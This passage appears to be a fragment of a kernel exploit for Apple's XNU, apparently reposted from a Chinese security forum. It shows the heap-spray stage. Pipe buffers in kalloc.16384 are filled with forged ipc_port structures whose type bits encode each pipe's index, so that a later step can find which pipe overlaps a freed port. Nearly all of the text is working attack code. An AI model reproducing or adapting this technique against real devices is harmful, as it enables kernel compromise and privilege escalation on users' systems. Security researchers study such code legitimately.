 // 4\. Spray our pipe buffers. We're hoping that these land contiguously right after the
// ports.
assert(pipe_buffer_size == 16384);
pipe_buffer = calloc(1, pipe_buffer_size);
assert(pipe_buffer != NULL);
assert(pipe_count <= IO_BITS_KOTYPE + 1);
size_t pipes_sprayed = pipe_spray(pipefds_array,
pipe_count, pipe_buffer, pipe_buffer_size,
^(uint32_t pipe_index, void *data, size_t size) {
// For each pipe buffer we're going to spray, initialize the possible ipc_ports
// so that the IKOT_TYPE tells us which pipe index overlaps. We have 1024 pipes and
// 12 bits of IKOT_TYPE data, so the pipe index should fit just fine.
iterate_ipc_ports(size, ^(size_t port_offset, bool *stop) {
uint8_t *port = (uint8_t *) data + port_offset;
FIELD(port, ipc_port, ip_bits, uint32_t) = io_makebits(1, IOT_PORT, pipe_index);
FIELD(port, ipc_port, ip_references, uint32_t) = 1;
FIELD(port, ipc_port, ip_mscount, uint32_t) = 1;
FIELD(port, ipc_port, ip_srights, uint32_t) = 1;
});
});
size_t sprayed_size = pipes_sprayed * pipe_buffer_size;
INFO("sprayed %zu bytes to %zu pipes in kalloc.%zu",
sprayed_size, pipes_sprayed, pipe_buffer_size);
先知社区